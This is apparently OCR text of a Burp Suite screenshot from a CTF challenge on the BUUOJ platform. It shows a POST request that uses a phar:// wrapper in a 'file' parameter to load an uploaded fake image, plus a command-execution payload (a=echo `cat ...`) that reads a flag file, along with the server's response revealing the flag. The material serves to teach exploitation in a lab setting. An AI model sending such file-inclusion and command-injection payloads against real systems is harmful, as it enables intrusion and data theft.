 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://f763807e-69f9-4d74-8008-00d034e12fd2.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php?file=phar://Up10aDs/3k2451nkq11h9hmnbasc3c6t13m91sss.jpg/1
HTTP/1.1
Host: f763807e-69f9-4d74-8008-00d034e12fd2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e
2d7; PHPSESSID=2e95vmlug30e6l4o8mvap5tsl2
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
a=echo `cat F1AglsH3r3G00d.php`;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Sep 2021 11:44:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 208
<html>
<head>
<title>大美西安</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body>
<?php
$flag = "flag{1e4f8729-fa82-4929-b024-d3723e6650cc}";
</body>
</html>
? < + > flag 2比赛
准备完了 499字节 | 409毫秒